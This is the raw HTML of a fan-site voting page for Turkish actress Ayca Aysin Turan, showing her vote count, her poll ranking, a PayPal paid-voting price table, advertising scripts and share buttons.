					<div id="rt-top-surround"></div>
			<div class="grid-child container-nav">
									
<nav class="navbar navbar-expand-md">
	<button class="navbar-toggler navbar-toggler-right" type="button" data-bs-toggle="collapse" data-bs-target="#navbar1" aria-controls="navbar1" aria-expanded="false" aria-label="Toggle Navigation">
		<span class="icon-menu" aria-hidden="true"></span>
	</button>
	<div class="collapse navbar-collapse" id="navbar1">
		<ul class="mod-menu mod-list nav rt-header-bottom">
<li class="nav-item item-123 default"><a href="/en/" >Main</a></li><li class="nav-item item-126"><a href="/en/tops" >Beauty ratings</a></li><li class="nav-item item-128"><a href="/en/rejtingi-filmov" >Movie ratings</a></li><li class="nav-item item-130"><a href="/en/drugie-reitingi" >Other ratings</a></li><li class="nav-item item-132"><a href="/en/memory-pages" >Famous people</a></li><li class="nav-item item-134"><a href="/en/voting" >Voting</a></li></ul>
	</div>
</nav>

											</div>
			</header>
	<div class="rt-header-bottom2"></div>
	<div class="site-grid">

		
		
		
		
		<div class="grid-child container-component">
			
			
			<div id="system-message-container" aria-live="polite"></div>

			<main>
			<div class="com-content-article item-page" >
	<meta itemprop="inLanguage" content="en-GB">
	
	
		<div class="page-header">
		<h1 itemprop="headline">
			Ayca Aysin Turan		</h1>
							</div>
		
		
	
	
		
							



	<div itemprop="articleBody" class="com-content-article__body">




	

	
<center>
<!-- Responsive double banner top ad units: 2x 336x336 desktop & 336x336 mobile -->
<br>
<div id="adfox_172491711947721701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172491711947721701',
            params: {
                p1: 'ddtsi',
                p2: 'hjzu'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172491711947721701', {onlyIfWasVisible: true})
}, 30000);
</script>

<div id="adfox_172491788787931701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172491788787931701',
            params: {
                p1: 'ddtsk',
                p2: 'gxxp'
            }
        }, ['desktop'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172491788787931701', {onlyIfWasVisible: true})
}, 30000);
</script>

<br>
</center>






		 <p><center><span id="ServerTime" style="color:#b31018">Server time: February 02 2026 05:29:42</span></center>
<br>
<center>




</center>
<div class="content">

        <div class="b-actor-info">
	<div class="col1">
                <div class="photo"><img		 class="plus" alt="Ayca Aysin Turan photo" src="/images/sampledata/votes_turkish_actress/ayca-aysin-turan.jpg" width="240" height="350" /></div>
                <div class="rating_en">
                	<span id="ajaxvote"></span>
                    <span class="label">Votes:</span>
                    <span class="value" id="rating">777</span>
                    <a class="button_en" name="key_yes" id="key_yes" person_name="Ayca Aysin Turan" persone_id="3074" BA="https://beauty-around.com/en/turkish-actreses/item/1456-ayca-aysin-turan" language="1">Vote</a>
<br>
                </div>

            </div>
            <div class="col2">
		<div class="name">
		<table><tr>
                <td><span class="label2">Ayca Aysin Turan</span></td><td><a class="label" href="/en/votes/item/77-best-turkish-actress" title="Voting:The best actress of Turkey"><center><span class="label3" id="place">36</span><span class="label3"> place in voting<br>&nbsp"The best actress of Turkey"&nbsp</span></center></a></td>
                </tr></table>
		</div>

                
	    
<div class="smsVoiting">
   	
<noindex>	    
<div class="smsVoiting">
    <div class="head">
        Paid voting
    </div>
    <div class="tabs">
        <ul>
            
            <li style="list-style-type: none;" class="ua1 act"><span><img class="jch-lazyload" style="height:80px;width:200px" alt="paypal button" smartload="12" src="[data-uri]" data-src="https://beauty-around.com/images/gift.png" width="889" height="291" /><noscript><img style="height:80px;width:200px" alt="paypal button" smartload="12" src="https://beauty-around.com/images/gift.png" width="889" height="291" /></noscript></span></li>

            																	
        </ul>
    </div>
	

    <div id="ua1" class="tariffs tariffs2">
       <table style="border: 1px solid #74747b;border-collapse: initial;padding-bottom: 10px;">
           <thead style="background-color: #2A67A8;color: #fff;">
                <tr>
                    <td style="padding-top: 10px;padding-bottom: 10px;"> Votes </td>
                    <td style="padding-top: 10px;padding-bottom: 10px;"> Price, <br> $ </td>
                    <td style="padding-top: 10px;padding-bottom: 10px;">Paypal</td>
		    <td style="padding-top: 10px;padding-bottom: 10px;"></td>

                </tr>
            </thead>	
            <tbody>

<tr>
                    <td><br>10800</td>
                    <td><br>360</td>
<td style="vertical-align:top"><form class="" name="instantpaypal" action="https://www.paypal.com/cgi-bin/webscr" method="post" onSubmit="window.open('', '_floating', 'width=960px,height=480px')" target="_floating">
								  	<input type="hidden" name="business" value="mateev57@yandex.kz" />
	
	
		
								  	<input type="hidden" name="cmd" value="_xclick" /><input type="hidden" name="amount" value="360" /><input type="hidden" name="item_name" value="10 800 points Ayca Aysin Turan (3074) at ba2024 order." /><input type="hidden" name="currency_code" value="USD" /> 
								 	<input type="hidden" name="lc" value="US" />
	                				<input type="hidden" name="charset" value="utf-8" /><input type="hidden" name="return" value="http://tinyurl.com/mtfnrkh9" /><input type="hidden" name="cancel_return" value="http://tinyurl.com/mtfnrkh9" /><input class="jch-lazyload" type="image" onclick="sendEmailIframe(event, '4456', 0);" name="submit" style="border: 0;margin-top: 10px;margin-bottom: 10px;" src="[data-uri]" data-src="https://www.paypal.com/en_US/i/btn/btn_buynow_LG.gif" alt="PayPal - The safer, easier way to pay online" /></form></td>

<td></td>

</tr>
<tr>
                    <td><br>5400</td>
                    <td><br>180</td>
<td style="vertical-align:top"><form class="" name="instantpaypal" action="https://www.paypal.com/cgi-bin/webscr" method="post" onSubmit="window.open('', '_floating', 'width=960px,height=480px')" target="_floating">
								  	<input type="hidden" name="business" value="mateev57@yandex.kz" />
								  	<input type="hidden" name="cmd" value="_xclick" /><input type="hidden" name="amount" value="180" /><input type="hidden" name="item_name" value="5 400 points Ayca Aysin Turan (3074) at ba2024 order." /><input type="hidden" name="currency_code" value="USD" /> 
								 	<input type="hidden" name="lc" value="US" />
	                				<input type="hidden" name="charset" value="utf-8" /><input type="hidden" name="return" value="http://tinyurl.com/mtfnrkh9" /><input type="hidden" name="cancel_return" value="http://tinyurl.com/mtfnrkh9" /><input class="jch-lazyload" type="image" onclick="sendEmailIframe(event, '4456', 1);" name="submit" style="border: 0;margin-top: 10px;margin-bottom: 10px;" src="[data-uri]" data-src="https://www.paypal.com/en_US/i/btn/btn_buynow_LG.gif" alt="PayPal - The safer, easier way to pay online" /></form></td>
<td></td>

</tr>
<tr>
                    <td><br>3600</td>
                    <td><br>120</td>
<td><form class="" name="instantpaypal" action="https://www.paypal.com/cgi-bin/webscr" method="post" onSubmit="window.open('', '_floating', 'width=960px,height=480px')" target="_floating">
								  	<input type="hidden" name="business" value="mateev57@yandex.kz" />
								  	<input type="hidden" name="cmd" value="_xclick" /><input type="hidden" name="amount" value="120" /><input type="hidden" name="item_name" value="3 600 points Ayca Aysin Turan (3074) at ba2024 order." /><input type="hidden" name="currency_code" value="USD" /> 
								 	<input type="hidden" name="lc" value="US" />
	                				<input type="hidden" name="charset" value="utf-8" /><input type="hidden" name="return" value="http://tinyurl.com/mtfnrkh9" /><input type="hidden" name="cancel_return" value="http://tinyurl.com/mtfnrkh9" /><input class="jch-lazyload" type="image" onclick="sendEmailIframe(event, '4456', 2);" name="submit" style="border: 0;margin-top: 10px;margin-bottom: 10px;" src="[data-uri]" data-src="https://www.paypal.com/en_US/i/btn/btn_buynow_LG.gif" alt="PayPal - The safer, easier way to pay online" /></form></td>

<td></td>

</tr>



<tr>
                    <td><br>1800</td>
                    <td><br>60</td>
		   <td>




<form class="" name="instantpaypal" action="https://www.paypal.com/cgi-bin/webscr" method="post" onSubmit="window.open('', '_floating', 'width=960px,height=480px')" target="_floating">
								  	<input type="hidden" name="business" value="mateev57@yandex.kz" />
								  	<input type="hidden" name="cmd" value="_xclick" /><input type="hidden" name="amount" value="60" /><input type="hidden" name="item_name" value="1 800 points Ayca Aysin Turan (3074) at ba2024 order." /><input type="hidden" name="currency_code" value="USD" /> 
								 	<input type="hidden" name="lc" value="US" />
	                				<input type="hidden" name="charset" value="utf-8" /><input type="hidden" name="return" value="http://tinyurl.com/mtfnrkh9" /><input type="hidden" name="cancel_return" value="http://tinyurl.com/mtfnrkh9" /><input class="jch-lazyload" type="image" onclick="sendEmailIframe(event, '4456', 3);" name="submit" style="border: 0;margin-top: 10px;margin-bottom: 10px;" src="[data-uri]" data-src="https://www.paypal.com/en_US/i/btn/btn_buynow_LG.gif" alt="PayPal - The safer, easier way to pay online" /></form>


</td><td class="eeml2"></td>
		</tr>

<tr>
                    <td><br>1200</td>
                    <td><br>40</td>
		    <td>

<form class="" name="instantpaypal" action="https://www.paypal.com/cgi-bin/webscr" method="post" onSubmit="window.open('', '_floating', 'width=960px,height=480px')" target="_floating">
								  	<input type="hidden" name="business" value="mateev57@yandex.kz" />
								  	<input type="hidden" name="cmd" value="_xclick" /><input type="hidden" name="amount" value="40" /><input type="hidden" name="item_name" value="1 200 points Ayca Aysin Turan (3074) at ba2024 order." /><input type="hidden" name="currency_code" value="USD" /> 
								 	<input type="hidden" name="lc" value="US" />
	                				<input type="hidden" name="charset" value="utf-8" /><input type="hidden" name="return" value="http://tinyurl.com/mtfnrkh9" /><input type="hidden" name="cancel_return" value="http://tinyurl.com/mtfnrkh9" /><input class="jch-lazyload" type="image" onclick="sendEmailIframe(event, '4456', 4);" name="submit" style="border: 0;margin-top: 10px;margin-bottom: 10px;" src="[data-uri]" data-src="https://www.paypal.com/en_US/i/btn/btn_buynow_LG.gif" alt="PayPal - The safer, easier way to pay online" /></form>
</td><td></td>
		</tr>								
               
                <tr>
                    <td><br>600</td>
                    <td><br>20</td>
		    <td>

<form class="" name="instantpaypal" action="https://www.paypal.com/cgi-bin/webscr" method="post" onSubmit="window.open('', '_floating', 'width=960px,height=480px')" target="_floating">
								  	<input type="hidden" name="business" value="mateev57@yandex.kz" />
								  	<input type="hidden" name="cmd" value="_xclick" /><input type="hidden" name="amount" value="20" /><input type="hidden" name="item_name" value="600 points Ayca Aysin Turan (3074) at ba2024 order." /><input type="hidden" name="currency_code" value="USD" /> 
								 	<input type="hidden" name="lc" value="US" />
	                				<input type="hidden" name="charset" value="utf-8" /><input type="hidden" name="return" value="http://tinyurl.com/mtfnrkh9" /><input type="hidden" name="cancel_return" value="http://tinyurl.com/mtfnrkh9" /><input class="jch-lazyload" type="image" onclick="sendEmailIframe(event, '4456', 5);" name="submit" style="border: 0;margin-top: 10px;margin-bottom: 10px;" src="[data-uri]" data-src="https://www.paypal.com/en_US/i/btn/btn_buynow_LG.gif" alt="PayPal - The safer, easier way to pay online" /></form>
</td><td></td>
		</tr>


<tr>
                    <td><br>300</td>
                    <td><br>10</td>
		    <td>

<form class="" name="instantpaypal" action="https://www.paypal.com/cgi-bin/webscr" method="post" onSubmit="window.open('', '_floating', 'width=960px,height=480px')" target="_floating">
								  	<input type="hidden" name="business" value="mateev57@yandex.kz" />
								  	<input type="hidden" name="cmd" value="_xclick" /><input type="hidden" name="amount" value="10" /><input type="hidden" name="item_name" value="300 points Ayca Aysin Turan (3074) at ba2024 order." /><input type="hidden" name="currency_code" value="USD" /> 
								 	<input type="hidden" name="lc" value="US" />
	                				<input type="hidden" name="charset" value="utf-8" /><input type="hidden" name="return" value="http://tinyurl.com/mtfnrkh9" /><input type="hidden" name="cancel_return" value="http://tinyurl.com/mtfnrkh9" /><input class="jch-lazyload" type="image" onclick="sendEmailIframe(event, '4456', 6);" name="submit" style="border: 0;margin-top: 10px;margin-bottom: 10px;" src="[data-uri]" data-src="https://www.paypal.com/en_US/i/btn/btn_buynow_LG.gif" alt="PayPal - The safer, easier way to pay online" /></form>
</td><td></td>
		</tr>
        
       
</table>
</div></div>

<p><span> <strong><span style="color:#952020;">** After payment please send screenshot of payment to email: </span> </strong> </span><joomla-hidden-mail  is-link="1" is-email="1" first="YmVhdXR5YXJvdW5kMjAxMg==" last="Z21haWwuY29t" text="YmVhdXR5YXJvdW5kMjAxMkBnbWFpbC5jb20=" base="" >This email address is being protected from spambots. You need JavaScript enabled to view it.</joomla-hidden-mail><br></p>
    
<p><span> <strong><span style="color:#952020;">* ATTENTION: Paypal votes may be counted duaring 12 hours after payment</span> </strong> </span><br></p>
<p><span style="text-decoration: underline;"><strong><span>Share with your friends and your favorite actor (actress) will be have more votes</span> </strong> </span>:</p>

</div> 

<a class="label" href="/en/votes/item/77-best-turkish-actress" title="Voting:The best actress of Turkey">Results of voting:"The best actress of Turkey"</a> 
<br>
            </div>
	</div>
	</div><div class="clr label69"><br></div></p>								<script nonce="NTdhMjNhNjJhNWVmNmZhOWJjODkwMTkxZGE3YThlMWJlMjkxYzUzNGIzZWE4ZGY4YzFjYmNiZjMzZWQ1NTIzNGE4NTQyZDM4NDkxOWQ1YzEzMjU0MDhmMGZjNDRhN2U2NGUwNDA3ZTJjNWFjM2MyZjYxNTUyMTRlYjMyMzkxY2M=">
								//<![CDATA[
									var sendEmailIframe = function(eventObject, articleID, productIterationID) {
										// Try to get qty
										var qty = document.getElementById('quantityfield' + productIterationID + '-' + articleID);
										var amountCustomField = document.getElementById('amountfield' + productIterationID);
										var shipping = document.getElementById('shippingfield' + productIterationID);
										var qtyAmount = '';
										var customAmount = '';
										var miniFormQueryString = '';
										var elements2Remove = new Array();
										if(qty) {
											qtyAmount = '&instantpaypalqty=' + qty.value;
										}
										if(amountCustomField) {
											customAmount = '&instantpaypalcustomamount=' + amountCustomField.value;
										}
										
										// Manage unique cart shipping
										if(window.sessionStorage && 0) {
											if(window.sessionStorage.getItem('cart_shipping') == 1) {
												var node = document.getElementById('shippingfield' + productIterationID);
												if(node) {
													node.parentNode.removeChild(node);
												}
											}
											if(shipping) {
												window.sessionStorage.setItem('cart_shipping', 1);
											}
										}
			
										if(eventObject.isUntrustedEvent) {
											var targetFieldset = eventObject.target;
										} else {
											var normalizedTarget = (eventObject.currentTarget) ? eventObject.currentTarget : eventObject.srcElement;
											var targetFieldset = normalizedTarget.parentNode.previousSibling;
										}
										if(typeof(targetFieldset) !== 'undefined' && targetFieldset.className == 'info') {
											var miniFormFields = targetFieldset.querySelectorAll('input[data-role=infominiform]');
											for(var i=0; i<miniFormFields.length; i++) {
												if(miniFormFields[i].className == 'required' && !miniFormFields[i].value) {
													alert(miniFormFields[i].getAttribute('data-name') + ' required');
													if(eventObject.preventDefault) {
														eventObject.preventDefault();
													} else {
														eventObject.returnValue = false;
													}
													return false;
												}
												// Email validation
												if(miniFormFields[i].getAttribute('data-name') == 'Email' && miniFormFields[i].value) {
													var emailRE = /[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?/;
													if(!emailRE.test(miniFormFields[i].value)) {
														alert(miniFormFields[i].getAttribute('data-name') + ' no valid');
														if(eventObject.preventDefault) {
															eventObject.preventDefault();
														} else {
															eventObject.returnValue = false;
														}
														return false;
													}
												}
		
												if(miniFormFields[i].value) {
													miniFormQueryString += '&' + miniFormFields[i].name + '=' + encodeURIComponent(miniFormFields[i].value);
		
													// Try to collect all already empty siblings fields
													if(miniFormFields[i].name != 'instantpaypal_customernote') {
														var namesToRemove = document.querySelectorAll('input[name=' + miniFormFields[i].name + ']');
														if(namesToRemove.length) {
															for(var n=0; n<namesToRemove.length; n++) {
																elements2Remove.push(namesToRemove[n]);
															}
														}
													}
												}
											}
										}
										// Try to remove all already empty siblings fields
										if(elements2Remove.length) {
											for(var k=0; k<elements2Remove.length; k++) {
												var element2Remove = elements2Remove[k];
												element2Remove.parentNode.removeChild(element2Remove.previousSibling);
												element2Remove.parentNode.removeChild(element2Remove);
											}
										}
			
										// Try to get info miniform fields
									 	iframe = document.createElement("IFRAME");
									    iframe.setAttribute("src","https://beauty-around.com/index.php?option=com_content&view=article&id=" + articleID + "&articlenamespace=" + articleID + "&instantpaypaltask=sendemailnotify&instantpaypalindex=" + productIterationID + qtyAmount + customAmount + miniFormQueryString);
										iframe.setAttribute("width","0");
										iframe.setAttribute("height","0");
									   	document.getElementsByTagName("body")[0].appendChild(iframe);
									    		
									    return true;
									}
								//]]>
								</script> 



	</div>

	
							<div class="s2s_supra_contenedor lang_directon_right s2sdefault  align_center  s2s_balloon_bottom s2s_sticky" ><input name="social2s_url" type="hidden" class="social2s_url" value="https://beauty-around.com/en/turkish-actreses/item/1456-ayca-aysin-turan" /><div class="s2s_contenedor  s2s_text_mobile  s2s-btn-group"><div class="s2s_facebook s2s_btn s2s-btn-default " >
			<a class="s2s_icon"><i class="s2sfo fo-facebook"></i>  <span class="s2s_social_text">Facebook</span> </a>
				<div class="globo s2s_globo_closed s2s_facebook_iframe">
					<div class="s2s_flecha"></div><div class="fb-share-button_fallback"><a 
						target="_blank" 
						href="https://www.facebook.com/sharer/sharer.php?kid_directed_site=0&sdk=joey&u=https://beauty-around.com/en/turkish-actreses/item/1456-ayca-aysin-turan&display=popup&ref=plugin&src=share_button" 
						class="fb-xfbml-parse-ignore btn">
						<i class="s2sfo fo-facebook"></i>Share</a></div></div>
			</div><div class="s2s_twitter s2s_twitter_own s2s_btn s2s-btn-default ">
			<a class="s2s_icon"><i class="s2sfo fo-twitter"></i>  <span class="s2s_social_text">Twitter</span> </a>
			<div class="globo s2s_globo_closed s2s_twitter_iframe">
				<div class="s2s_flecha"></div><div class="s2s_div_btn_twitter"><a class="s2s_a_btn s2s_btn_twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/intent/tweet?text=Ayca%20Aysin%20Turan&url=https://beauty-around.com/en/turkish-actreses/item/1456-ayca-aysin-turan">
						<i class="s2sfo fo-twitter"></i> <span>Tweet</span></a></div></div>
		</div><div class="s2s_pinterest s2s_btn s2s-btn-default "><a class="s2s_icon"><i class="s2sfo fo-pinterest"></i>  <span class="s2s_social_text">Pinterest</span> </a><div class="globo s2s_globo_closed s2s_pinterest_iframe">
					<div class="s2s_flecha"></div>
					<a aria-label="pinterest" href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbeauty-around.com%2Fen%2Fturkish-actreses%2Fitem%2F1456-ayca-aysin-turan&amp;description=Ayca%20Aysin%20Turan" data-pin-do="buttonBookmark" 
					 
					data-pin-color="red" 
					 
					data-pin-tall="true" data-pin-sticky="false"></a> </div>
			</div><div class="s2s_wapp s2s_btn s2s-btn-default  " >
			
			<a class="s2s_icon"><i class="s2sfo fo-whatsapp"></i>  <span class="s2s_social_text">Whatsapp</span></a>
				<div class="globo s2s_globo_closed s2s_wapp_iframe">
					<div class="s2s_flecha"></div>
				

				<a class="s2s_a_btn wapp_link" 
					href="whatsapp://send?text=https%3A%2F%2Fbeauty-around.com%2Fen%2Fturkish-actreses%2Fitem%2F1456-ayca-aysin-turan" 
					data-text="Ayca Aysin Turan" 
					data-action="share/whatsapp/share"
					data-href="https%3A%2F%2Fbeauty-around.com%2Fen%2Fturkish-actreses%2Fitem%2F1456-ayca-aysin-turan"
				>
					<i class="s2sfo fo-whatsapp" aria-hidden="true"></i>
					<span class="s2s_text_int">share with Whatsapp</span>
				</a>

				</div>
			</div><div class="s2s_tgram s2s_btn s2s-btn-default  " >
			
			<a class="s2s_icon"><i class="s2sfo fo-tgram"></i>  <span class="s2s_social_text">Telegram</span></a>
				<div class="globo s2s_globo_closed s2s_tgram_iframe">
					<div class="s2s_flecha"></div>
				

				<a class="s2s_a_btn tgram_link" rel="noreferrer"
					href="https://telegram.me/share/url?url=https%3A%2F%2Fbeauty-around.com%2Fen%2Fturkish-actreses%2Fitem%2F1456-ayca-aysin-turan&text=Ayca Aysin Turan" target="_blank"
				><i class="s2sfo fo-telegram" aria-hidden="true"></i><span class="s2s_text_int">share with Telegram<span></a>

				</div>
			</div><div class="s2s_reddit s2s_btn s2s-btn-default " lang="en">
			<a class="s2s_icon"><i class="s2sfo fo-reddit"></i>  <span class="s2s_social_text">Reddit</span></a>
			<div class="globo s2s_globo_closed s2s_reddit_iframe">
				<div class="s2s_flecha"></div><a class="s2s_a_btn reddit_link" rel="noreferrer" 
					href="//www.reddit.com/submit?url=https%3A%2F%2Fbeauty-around.com%2Fen%2Fturkish-actreses%2Fitem%2F1456-ayca-aysin-turan" 
					target="_blank"
				><i class="s2sfo fo-reddit" aria-hidden="true"></i><span class="s2s_text_int">Share in Reddit<span></a></div></div></div><br><br></div><noscript id="deferred-styles_s2s_basecss">
                          <link rel="stylesheet" type="text/css" href="https://beauty-around.com/media/plg_social2s/css/behavior/s2sdefault.css"/>
                        </noscript><script>
                          var loadDeferredStyles_s2s_basecss = function() {
                            var addStylesNode = document.getElementById("deferred-styles_s2s_basecss");
                            var replacement = document.createElement("div");
                            replacement.innerHTML = addStylesNode.textContent;
                            document.body.appendChild(replacement)
                            addStylesNode.parentElement.removeChild(addStylesNode);
                          };
                          var raf = requestAnimationFrame || mozRequestAnimationFrame ||
                              webkitRequestAnimationFrame || msRequestAnimationFrame;
                          if (raf) raf(function() { window.setTimeout(loadDeferredStyles_s2s_basecss,50); });
                          else window.addEventListener('load', loadDeferredStyles_s2s_basecss);
                        </script><noscript id="deferred-styles_s2s_style">
                          <link rel="stylesheet" type="text/css" href="https://beauty-around.com/media/plg_social2s/css/styles/colour.css"/>
                        </noscript><script>
                          var loadDeferredStyles_s2s_style = function() {
                            var addStylesNode = document.getElementById("deferred-styles_s2s_style");
                            var replacement = document.createElement("div");
                            replacement.innerHTML = addStylesNode.textContent;
                            document.body.appendChild(replacement)
                            addStylesNode.parentElement.removeChild(addStylesNode);
                          };
                          var raf = requestAnimationFrame || mozRequestAnimationFrame ||
                              webkitRequestAnimationFrame || msRequestAnimationFrame;
                          if (raf) raf(function() { window.setTimeout(loadDeferredStyles_s2s_style, 100); });
                          else window.addEventListener('load', loadDeferredStyles_s2s_style);
                        </script><noscript id="deferred-styles_s2s_font">
                          <link rel="stylesheet" type="text/css" href="https://beauty-around.com/media/plg_social2s/css/s2sfont.min.css"/>
                        </noscript><script>
                          var loadDeferredStyles_s2s_font = function() {
                            var addStylesNode = document.getElementById("deferred-styles_s2s_font");
                            var replacement = document.createElement("div");
                            replacement.innerHTML = addStylesNode.textContent;
                            document.body.appendChild(replacement)
                            addStylesNode.parentElement.removeChild(addStylesNode);
                          };
                          var raf = requestAnimationFrame || mozRequestAnimationFrame ||
                              webkitRequestAnimationFrame || msRequestAnimationFrame;
                          if (raf) raf(function() { window.setTimeout(loadDeferredStyles_s2s_font, 150); });
                          else window.addEventListener('load', loadDeferredStyles_s2s_font);
                        </script>
<!-- Repeatable responsive double banner ad units: 2x 336x336 desktop & 336x336 mobile -->


	

<center>
<br>
<div caramel-id="01jpsr02cz4qw4ec97qp72cq8g"></div>
<div caramel-id="01jpsqy95qdxknnwnmssf7pvm4"></div>
<br>

<div id="adfox_172491701563811701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172491701563811701',
            params: {
                p1: 'ddtsj',
                p2: 'hjzu'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172491701563811701', {onlyIfWasVisible: true})
}, 30000);
</script>

<div id="adfox_172491774132141701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172491774132141701',
            params: {
                p1: 'ddtsl',
                p2: 'gxxp'
            }
        }, ['desktop'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172491774132141701', {onlyIfWasVisible: true})
}, 30000);
</script>

<br>

</center>

</div>
<div id="jc">
<div id="comments"></div>
<div id="comments-form-link">
<a id="addcomments" class="showform" href="#addcomments" data-viewname="article" onclick="jcomment.showForm(4456, 'com_content', 'comments-form-link', 'article'); return false;">Add comment</a>
</div>
<div id="comments-footer" align="center"></div>
</div>

			</main>

			
		</div>

				<div class="grid-child container-sidebar-right">
			<div class="sidebar-right card ">
			<h3 class="card-header ">New</h3>		<div class="card-body">
				<ul class="mod-articleslatest latestnews mod-list">
	<li >
		<a href="/en/voting/item/best-chinese-actress" itemprop="url">
			<span itemprop="name">
				Voting. The Best Chinese Actress			</span>
		</a>
	</li>
	<li >
		<a href="/en/voting/item/best-chinese-actor" itemprop="url">
			<span itemprop="name">
				Voting. The Best Chinese Actor			</span>
		</a>
	</li>
</ul>
	</div>
</div>
<div class="sidebar-right card ">
			<h3 class="card-header ">Voting</h3>		<div class="card-body">
				<ul class="mostread mod-list">
	
	
			<li class="even" >
			


		<a href="/en/voting/item/321-best-turkish-actors" itemprop="url">
			<h5 itemprop="name">
				Voting. The Best Actor of Turkey				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/fbb4b6a86e716d470f9aaf0dffc43cd5_S.jpg" alt="Voting. The Best Actor of Turkey" width="250" height="374" /><noscript><img src="/images/preview/fbb4b6a86e716d470f9aaf0dffc43cd5_S.jpg" alt="Voting. The Best Actor of Turkey" width="250" height="374" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="odd" >
			


		<a href="/en/voting/item/77-best-turkish-actress" itemprop="url">
			<h5 itemprop="name">
				Voting. The Best Actress of Turkey				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/tuba.jpg" alt="Voting. The Best Actress of Turkey" width="426" height="534" /><noscript><img src="/images/tuba.jpg" alt="Voting. The Best Actress of Turkey" width="426" height="534" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="even" >
			


		<a href="/en/voting/item/1239-best-korean-actors" itemprop="url">
			<h5 itemprop="name">
				Voting - The Best Korean Actor				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/da9a8cddd3279727df22914d9bc8b003_S.jpg" alt="Voting - The Best Korean Actor" width="250" height="377" /><noscript><img src="/images/preview/da9a8cddd3279727df22914d9bc8b003_S.jpg" alt="Voting - The Best Korean Actor" width="250" height="377" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="odd" >
			


		<a href="/en/voting/item/109-best-russian-actor" itemprop="url">
			<h5 itemprop="name">
				Voting. National Russian Actor				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/73608782f50eb6af17bb69bdcd662692_S.jpg" alt="Voting. National Russian Actor" width="250" height="374" /><noscript><img src="/images/preview/73608782f50eb6af17bb69bdcd662692_S.jpg" alt="Voting. National Russian Actor" width="250" height="374" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="even" >
			


		<a href="/en/voting/item/323-best-indian-actors" itemprop="url">
			<h5 itemprop="name">
				Voting. The Best Actor of Bollywood				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/4e0d2946bafc44e656cf2886c0b75bb2_S.jpg" alt="Voting. The Best Actor of Bollywood" width="250" height="376" /><noscript><img src="/images/preview/4e0d2946bafc44e656cf2886c0b75bb2_S.jpg" alt="Voting. The Best Actor of Bollywood" width="250" height="376" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="odd" >
			


		<a href="/en/voting/item/322-best-indian-actreses" itemprop="url">
			<h5 itemprop="name">
				Voting. The Best Actress of Bollywood				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/b42628f79a294675b36162209f86e045_S.jpg" alt="Voting. The Best Actress of Bollywood" width="250" height="263" /><noscript><img src="/images/preview/b42628f79a294675b36162209f86e045_S.jpg" alt="Voting. The Best Actress of Bollywood" width="250" height="263" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="even" >
			


		<a href="/en/voting/item/981-best-hollywood-actors" itemprop="url">
			<h5 itemprop="name">
				Voting. Best Actor of Hollywood				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/f3107c7911141734e4eeaad24ed6c748_S.jpg" alt="Voting. Best Actor of Hollywood" width="250" height="330" /><noscript><img src="/images/preview/f3107c7911141734e4eeaad24ed6c748_S.jpg" alt="Voting. Best Actor of Hollywood" width="250" height="330" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="odd" >
			


		<a href="/en/voting/item/740-best-hollywood-acrtres" itemprop="url">
			<h5 itemprop="name">
				Voting. The Best Actress of Hollywood				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/9af1826b772c4d0c3b40cc25c52f7637_S.jpg" alt="Voting. The Best Actress of Hollywood" width="250" height="376" /><noscript><img src="/images/preview/9af1826b772c4d0c3b40cc25c52f7637_S.jpg" alt="Voting. The Best Actress of Hollywood" width="250" height="376" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="even" >
			


		<a href="/en/voting/item/513-best-indian-actors-south" itemprop="url">
			<h5 itemprop="name">
				Voting. The Best South Indian Actor				</h5>


	<figure class="newsflash-image">
